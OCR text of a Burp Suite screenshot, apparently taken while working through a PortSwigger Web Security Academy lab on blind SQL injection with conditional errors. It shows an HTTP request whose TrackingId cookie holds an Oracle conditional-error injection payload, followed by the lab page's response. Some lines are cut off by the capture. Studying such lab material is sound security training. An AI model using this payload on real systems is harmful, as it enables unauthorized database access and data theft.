 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
6 × 7 × ...
Send Cancel < > Target: https://ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.
t
3 Cookie: TrackingId=o10iVFUaxnPke222'||(SELECT CASE WHE
(1=2) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||';
session=niE3MIHJbmanMgtxqFaXRpgaBHxyrW1B
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10950
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional er
</h2>
22 <a class="link-back" href="https://portsw
23 Back&nbsp;to&nbsp;lab&nbsp;description&n
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15
INSPECTOR